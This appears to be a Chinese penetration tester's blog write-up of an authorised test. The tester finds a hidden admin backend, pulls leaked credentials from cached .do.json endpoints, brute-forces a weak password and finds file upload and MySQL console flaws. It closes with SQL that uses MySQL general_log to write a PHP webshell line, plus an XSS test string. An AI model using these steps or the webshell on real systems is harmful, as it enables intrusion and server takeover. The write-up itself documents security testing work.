由于工作的反复性，每月反复测试三十多个系统（实际不止），今天又是风和日丽反复帅气的一天，打开工作列表，选了一个系统，打开后台，发现是上线前复测过的系统，当时记得开发还和我说，登陆很苛刻，还是拿着多组合验证凭证登陆，这次在线上看到这个系统，头皮发麻，翻了翻js有没有什么重要信息，伪造了下.do接口，又看了看ico图片，写的很死，都要权限，也没啥利用信息，中间件版本泄漏都没得写。全部无果，拿出xray开始扫，好家伙创宇盾，拿出dirsearch又扫了一遍，看看有啥遗漏。结果当然是无遗漏。正准备今天的0day的时候（0day是一天 0漏洞，大佬别误会），又扫了下，一级目录，发现一个login后台地址，打开一看，蹦到了个微信某后台系统，从来没见过，临时开的内管吗？管他呢，cnmd！燃起来了！

上来就是用户枚举，密码爆破，没有验证码，枚举了下用户名发现都没有常见的，一个没成功，晦气。根据投石问路原则（乱起的名字），用登陆的方法，即managerLogin


Chrome全局搜索

在login.js随便翻了翻，发现

放在脑子里。继续翻发现入口html

登陆进去，关闭chrome js跳转，在下图页面。

看到为空的功能菜单，想到一开始看到的menu_list就是这里的，我的思路是可以通过登陆跳转处伪造respoens报文，来看看有没有未授权访问。继续在js里找respones怎么构造。

伪造如下图


登陆的时候，发现没有跳转，在上图所示下了个断点，反复调试，正确伪造回显参数，令人失望的是，进去后，还是需要权限。
接着翻js

搜索do.json

果然发现一个，我的理解就是每个接口都留个缓存？

有点惊喜拿到账号密码了，应该是个人，但最后发现还是不行，应该账号被删除了，没事兄弟，理一下思路，既然知道有json这个东西，那么前端调试搜索不存在不代表没有，于是在前端每个.do接口都拿去搜索了下，发现一个.do接口返回了管理员账号重要信息。

这里思路有两个，第一个拿着账号去爆破；第二个拿着新菜单id，去查看有没有未授权。（首页js里的id太少，这次爆出来id很多，应该有未授权）Sessionid试过了没用，应该是临时的。最后爆破出来了个弱密码，拿着新菜单id，也出来很多功能，测出来很多问题，任意文件上传，未授权访问，还有个数据库操作。

关于mysql数据库操作，如下图所示。


一般用mysql拿shell，有mof，udf，vbs脚本插入表，注入点，select的into dumpfile，mydql 的内置命令”system”,还有就是写log方式。
原本思路是打算，写log文件方式上传文件，但是最后没仔细找绝对路径，主要还是碍于怕弄坏了，被甲方爸爸责怪，所以就没尝试。
show global variables like "%genera%";
set global general_log='on';
set global general_log='off';
SET global general_log_file='D:/cmdtest.html';
SELECT '<?php assert($_POST["cmd"]);?>';
SELECT '<script>alert(1)</script>';
本地测试通过
